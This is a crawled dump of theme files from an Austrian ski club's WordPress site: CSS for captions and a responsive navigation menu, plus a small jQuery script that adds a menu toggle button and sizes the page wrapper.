    background:#010066;
    /*transition*/
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    border:1px solid #000000;
    color:#FFFFFF;
}
.wp-caption-text {
    font-size: 75%;
    text-align: center;
}
.wp-caption a img {
       display: block;
    margin-left: auto;
    margin-right: auto; 
}
#cal_event b:first-child {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.skiclubelsbethen.at/wp-content/themes/skiclub/css/navigation.css
body_size: 3395
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 12.06.2015, 16:04:33
    Author     : Klaus Leitner-Poosch <klaus{[at]}open-web.at>
*/

.menu{

    /*    background: rgba(44, 62, 80, 0.99);*/
}
.menu a{
    /*    display: block;
        text-decoration: none;
        padding: 20px 30px;
        color: #fff;
        border: 1px solid #1d2531;*/
}
.menu li{
    /*    position: relative;*/
}
.menu ul li ul{
    display: block;
    background: rgba(255, 0, 0, 0.12);
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
}
nav, .menu {
    max-height:50px;
    transition: max-height 0.3s;
    overflow: hidden;
    z-index: 10000;
}
.menu-btn{
    background: #232d3b;
    text-align: center;
    cursor: s-resize;
}
.menu-btn img{
    vertical-align: middle;
    height: 50px;
}
.menu-open,
.menu .open > ul{
    max-height: 2000px;
}
.menu .open > .more img{
    transform: rotate(-90deg);
}
.more img{
    height: 55px;
    transition: transform 0.3s;
}
.more{
    background: rgba(0, 0, 0, 0.38);
    float: right;
    min-width: 10%;
    cursor: move;
}
.side_navi-class
{
    height: 100%;
}
.side-navi-class #menu-bildmenu {
    box-shadow: none;
    border: none; 
}
.side-navi-class .menu {
    box-shadow: none;

    border: none;
}
.side-navi-class ul {
    box-shadow: none;

    background: none;
    border: none;
}
.side-navi-class ul li  {
    width:30%;
    height:180px; 
    display:inline-block; 
    vertical-align:bottom;
    /*    position:relative;*/
    background: #CCC;
    overflow:hidden;
    margin-right: 1%;
    margin-top: 10px;
    border: 1px solid #888;
    border-radius: 4px;

}
.side-navi-class ul li  img {
    width:110%;
    height:140px; 
    display:inline-block; 
    vertical-align:bottom;
    position:relative;
    margin-left: -10px;
    margin-top: -20px;
    overflow:hidden;
    border-bottom: 1px solid #900;
}
.side-navi-class ul li a {
    color: #010066;
    text-align: center;
}
.side-navi-class ul li a:hover {
    color: #900;
}

@media all and (max-width: 1023px){
    #bildmenu ul {
        max-height: 100%;
        overflow: visible;
    }
}
@media all and (max-width: 1023px){
    .side-navi-class ul {
        max-height: 100%;
        overflow: visible;
        width: 100%
    }
    .side-navi-class ul li  {
        width: 230px;
        margin-right: 3%;
    }
}
@media all and (min-width: 1024px){
    nav, .menu {
        max-height: 100%;
        overflow: visible; 
    }
    .menu-btn{
        display: none;
    }
    .menu{
        /*        text-align: center;*/
    }
    .menu a{
        /*        width:9em;
                background: #232d3b;*/
    }
    .menu a:hover{
        /*        background-color: #1ABC9C;*/
    }
    .menu > li{
        /*        display: inline-block;
                margin: 0 2px;*/
    }
    .menu li ul{
        left: -9999px;
        position:absolute;
        overflow: visible;
        -webkit-transition: all 0.1s ease;
    }
    .menu > li > ul ul{
        top: 0;
    }
    .menu li:hover > ul{
        left:100%; 
    }
    .menu > li:hover > ul{
        left: 0;
    }
    .menu .open > ul{
        left:100%; 
    }
    .menu > li.open > ul{ 
        left: 0;
    }
}

.children li {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.skiclubelsbethen.at/wp-content/themes/skiclub/js/functions.js
body_size: 2142
content:
/* 
 Created on : 12.06.2015, 14:25:46
 Author     : Klaus Leitner-Poosch <klaus{[at]}open-web.at>
 */

$(document).ready(function () {
    //alert($(document).height())
    //$('#wrapper').css("height", ($(document).height() - 10));
    $(window).load(function () {
        $('#galerie-uebersicht').css('border-top-style', 'solid')
        $('#galerie-uebersicht').css('border-top-width', '1px')
        $('#galerie-uebersicht').css('border-top-color', '#090')
        sizeContent();
        $('#news > .n_text').last().css('border','none')
        $('#news > .nn_text').last().css('border','none')
    })
    $(".menu li a").each(function () {
        if ($(this).next().length > 0) {
            $(this).addClass("parent");
        }
        ;
    })
    var menux = $('.menu ul').first();
    
    $('<div class="menu-btn"><span id="skiclub">Skiclub Elsbethen</span><img src="../skiclub/images/btn-hamburger.png" alt=""></div>').insertBefore(menux);
//    $('<div class="more"><img src="../skiclub/images/btn-hamburger.png" alt=""></div>').insertBefore(menux);
//    $('.more').click(function () {
//        $(this).parent('li').toggleClass('open');
//    });
    $('.menu-btn').click(function () {
//        $('#mainNav').toggleClass('menu-open');
//        $('#news').css('z-index', '1');
//        $('#maniNav').css('z-index', '100000');
         $('.menu').toggleClass('menu-open');
        $('#news').css('z-index', '1');
        $('.menu').css('z-index', '100000');
    });
    $('.news-btn').click(function () {
        $('#news_text').slideToggle('slow');
    });
    $('.rightColumn').click(function () {
        //$('#mainNav').toggleClass('menu-open', false);
        $('.menu').toggleClass('menu-open', false);
        //$('#mainNav ul').toggle('menu-open');
    })


})

function sizeContent() {
    $('#wrapper').css("height", ($(document).height() - 10) + 'px')
    // alert($("#wrapper").height() + "px")

//    var newHeight = $("html").height() + "px";
//    $(".wrapper").css("min-height", newHeight);

}
window.resize = function () {
    sizeContent();
//    $('#wrapper').css("height", ($(document).height() - 10));
}